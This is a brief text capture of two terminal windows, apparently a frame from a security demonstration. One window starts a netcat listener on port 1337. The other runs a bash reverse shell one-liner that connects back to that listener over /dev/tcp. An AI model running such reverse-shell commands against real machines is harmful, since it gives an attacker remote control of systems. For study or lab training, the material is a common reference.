 Terminal - root@tl1:/
File Edit View Terminal Tabs Help
[root@vortex ~]# nc -lp 1337
[root@tl1 ~]# cd /
cd /
[root@tl1 /]# ls
Terminal - root@tl1:~
File Edit View Terminal Tabs Help
[root@tl1 ~]# bash -i >& /dev/tcp/homeip/1337 0>&1